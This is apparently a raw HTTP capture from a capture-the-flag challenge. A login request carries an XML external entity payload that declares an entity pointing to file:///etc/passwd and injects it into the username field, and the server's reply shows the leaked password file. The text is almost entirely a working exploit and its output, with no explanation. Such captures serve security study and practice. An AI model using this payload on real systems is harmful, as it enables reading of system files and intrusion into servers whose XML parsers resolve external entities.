 POST /doLogin.php HTTP/1.1
Host: 710f0968-61b5-4d85-91bb-15a56cbd2bf5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 174
Origin: http://710f0968-61b5-4d85-91bb-15a56cbd2bf5.node3.buuoj.cn
Connection: close
Referer: http://710f0968-61b5-4d85-91bb-15a56cbd2bf5.node3.buuoj.cn/
Cookie: UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a[
<!ENTITY admin SYSTEM "file:///etc/passwd">
]>
<user><username>&admin;</username><password>123</password></user>
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 15 Mar 2021 10:05:27 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 968
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</msg></result>